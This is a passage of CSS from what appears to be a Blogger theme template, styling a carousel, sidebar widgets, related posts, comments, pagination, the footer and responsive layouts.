.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
